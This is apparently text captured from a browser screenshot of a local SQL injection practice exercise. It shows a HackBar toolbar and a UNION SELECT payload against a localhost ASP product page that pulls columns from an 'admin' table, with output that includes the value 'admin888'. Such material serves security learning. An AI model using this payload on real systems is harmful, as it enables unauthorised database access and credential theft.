 localhost:19584/sql1/Production/PRODUCT_DETAIL.asp?id=100 UNION SELECT
百度 <Ctrl+K>
最常访问 视频 电影 动漫 购物 交通 工作 百度 网络 旅游 火狐官方站点 电影收藏 其他 教程 移动设备上的书签
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost:19584/sql1/Production/PRODUCT_DETAIL.asp?id=100 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,* from admin
Split URL
Execute
Enable Post data Enable Referrer
产品型号: 颜色 名称 规格: 产品简介:
28 15
29 17
3 13 23
1 18
admin888 19